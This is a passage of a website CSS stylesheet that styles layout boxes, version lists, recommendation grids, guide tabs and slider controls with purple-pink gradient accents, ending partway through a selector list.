.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdUpdateBox .boxCont p.title {
    margin-top: 0;
    line-height: 20px;
    color: #999999;
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox {
    margin-top: 44px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .inTitle .titleR .icon,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .inTitle .titleR .icon,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .inTitle .titleR .icon {
    width: 14px;
    height: 14px;

}
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .inTitle .titleR .icon{
        background: url(../img/ff.png) no-repeat;
        background-size: cover;
}
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList {
    margin-top: -1px;
    font-size: 16px;
    line-height: 20px;
    color: #999;
    display: grid;
    grid-template-columns: repeat(2, calc(50% - 8px));
    justify-content: space-between
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li .permissBtn,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li .permissBtn,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdInfoBox .infoList li .permissBtn {
    color: #9342DF;
    cursor: pointer
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox {
    margin-top: 46px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists {
    font-size: 16px;
    color: #333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: inherit;
    padding: 10px 0;
    border-bottom: 1px solid #EEE
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(1),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(1),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(1) {
    width: 278px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(2),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(2),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(2) {
    width: 238px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(3),
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(3),
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span:nth-child(3) {
    width: 248px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span.btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span.btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a span.btnItem {
    color: #666;
    line-height: 28px;
    background: #FFFFFF;
    border-radius: 5px;
    border: 1px solid #E6E6E6
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a:hover span.btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a:hover span.btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li a:hover span.btnItem {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF;
    color: #333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li:last-child a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li:last-child a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdVersionsBox .lists li:last-child a {
    border-bottom: unset
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList {
    margin-top: 8px;
    font-size: 16px;
    line-height: 28px;
    color: #333;
    grid-template-columns: repeat(3, 275px)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li {
    margin-top: 7px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a {
    padding: 19px 13px;
    background: #F7F7F7;
    border-radius: 5px;
    height: 114px;
    display: flex;
    color: inherit
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgBox {
    width: 76px;
    height: 76px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 18px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo {
    flex: 1;
    width: 0;
    padding-left: 20px;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: bold
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p.tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p.tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo p.tip,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p.tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p.tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo p.tip {
    margin-top: 2px;
    font-weight: normal;
    font-size: 14px;
    line-height: 24px;
    color: #999;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo .btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo .btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a .imgInfo .btnItem,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo .btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo .btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a .imgInfo .btnItem {
    position: absolute;
    right: 7px;
    bottom: 7px;
    background: #f7f7f7;
    line-height: 28px;
    border-radius: 5px;
    color: #666;
    border: 1px solid #E6E6E6;
    z-index: 10
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a:hover .imgInfo .btnItem,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdRecomBox .multiColumnList li a:hover .imgInfo .btnItem {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF;
    color: #fff
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndRecomBox {
    margin-top: 38px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox {
    margin-top: 38px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap {
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul {
    display: grid;
    grid-template-columns: repeat(7, 102px);
    justify-content: space-between;
    font-size: 14px;
    color: #666666
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li {
    margin-top: 10px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li a {
    border-radius: 5px;
    border: 1px solid #E6E6E6;
    display: block;
    height: 32px;
    text-align: center;
    line-height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding: 0 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li.active a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li.active a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li.active a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li:hover a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li:hover a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap>ul li:hover a {
    color: #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    /*border-color: #9342DF*/
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox {
    display: flex;
    align-items: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox {
    width: 276px;
    height: 126px;
    display: block;
    cursor: pointer;
    border: 3px solid #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgBox p {
    position: absolute;
    left: 50%;
    margin-left: -111px;
    top: 50%;
    margin-top: -28px;
    font-weight: bold;
    font-size: 16px;
    color: #FFFFFF;
    width: 222px;
    height: 56px;
    line-height: 56px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 6px;
    text-align: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox {
    border-color: #9342DF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox:hover .imgBox p {
    color: #9342DF;
    text-shadow: #9342DF 1px 0 1px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo {
    flex: 1;
    overflow: hidden;
    padding: 0px 0 0 20px;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p {
    color: #666;
    font-size: 16px;
    line-height: 24px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time {
    color: #999;
    font-size: 14px;
    margin-top: 22px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span {
    margin: 0 30px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span:first-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span:first-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.time span:first-child {
    margin-left: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.txt,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.txt,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .infoBox .imgInfo p.txt {
    margin-top: 0px;
    height: 72px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox {
    overflow: hidden;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide {
    width: 276px;
    height: 126px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a {
    cursor: pointer;
    border: 3px solid #fff;
    display: block;
    width: inherit;
    height: inherit;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    position: relative
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide a p {
    position: absolute;
    left: 50%;
    margin-left: -111px;
    top: 50%;
    margin-top: -28px;
    font-weight: bold;
    font-size: 16px;
    color: #FFFFFF;
    width: 222px;
    height: 56px;
    line-height: 56px;
    background: rgba(0, 0, 0, 0.5);
    border-radius: 6px;
    text-align: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a {
    border-color: #9342DF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-slide:hover a p {
    color: #9342DF;
    text-shadow: #9342DF 1px 0 1px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar {
    margin: 12px 16px 0;
    height: 10px;
    background: #EEEEEE;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar .swiper-scrollbar-drag,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar .swiper-scrollbar-drag,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-scrollbar .swiper-scrollbar-drag {
    height: 10px;
    background: #d2d2d2;
    border-radius: 5px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next {
    position: absolute;
    width: 10px;
    height: 10px;
    background-position: -91px -124px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    right: 0;
    bottom: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev.swiper-button-disabled,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev.swiper-button-disabled,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev.swiper-button-disabled,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next.swiper-button-disabled,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next.swiper-button-disabled,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-next.swiper-button-disabled {
    background-position: -74px -124px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .gdGuideSwBox .swiper-button-prev {
    right: unset;
    left: 0;
    transform: rotateY(180deg)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList {
    margin-top: 4px;
    grid-template-columns: repeat(7, 88px)
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdGuideBox .tabsWrap .tabsCont .tabInfo .multiColumnList li {
    margin-top: 22px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox {
    margin-top: 36px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxL .ndNewsBox .multiColumnList,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxL .gdNewsBox .multiColumnList,
